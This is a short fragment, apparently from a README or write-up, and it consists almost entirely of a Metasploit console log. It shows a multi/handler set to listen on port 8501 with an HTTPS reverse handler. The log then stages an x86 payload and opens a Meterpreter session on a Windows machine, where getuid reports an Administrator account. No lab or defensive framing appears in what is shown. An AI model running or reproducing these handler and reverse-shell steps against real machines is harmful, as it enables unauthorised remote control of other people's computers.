 View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 8501
lport => 8501
msf6 exploit(multi/handler) > exploit
[*] Started HTTPS reverse handler on https://0.0.0.0:8501
[!] https://0.0.0.0:8501 handling request from ; (UUID: wwpkx91n) Without a database connected that payload UUID tracking will not work!
[*] https://0.0.0.0:8501 handling request from ; (UUID: wwpkx91n) Staging x86 payload (176732 bytes) ...
[!] https://0.0.0.0:8501 handling request from ; (UUID: wwpkx91n) Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 1 opened ( -> ) at 2023-03-07 21:29:45 +0800
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > getuid
Server username: DESKTOP-TA844GA\Administrator
meterpreter >